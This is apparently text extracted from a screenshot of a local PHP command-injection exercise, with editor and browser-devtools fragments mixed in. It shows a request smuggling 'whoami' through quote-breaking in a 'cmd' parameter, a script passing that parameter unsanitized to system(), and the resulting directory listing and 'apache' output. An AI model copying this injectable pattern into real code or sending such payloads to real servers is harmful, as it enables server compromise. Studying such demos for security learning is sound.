 127.0.0.1:9999/test3.php?cmd=./%27;whoami;%27
total 24 drwxrwxrwx 2 1000 1000 4096 Apr 16 04:58 . drwxr-xr-x 4 root root 4096 Apr 16 02:03 .. -rwxrwxrwx 1 1000 1000 18 Apr 16 02:08
phpinfo.php -rwxrwxrwx 1 1000 1000 45 Apr 16 04:26 test1.php -rwxrwxrwx 1 1000 1000 63 Apr 16 04:52 test2.php -rw-rw-r-- 1 1000 1000 59
Apr 16 05:00 test3.php apache
/opt/mygithub/cmd_execu
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
php
html
phpinfo.php
test1.php
phpinfo.php × test2.php × test3
1 <?php
2 $test = $_GET['cmd'];
3 system("ls -al '$test'");
4 ?>
Elements Console Sources Network Perfor
<html>
#shadow-root (open)
<head></head>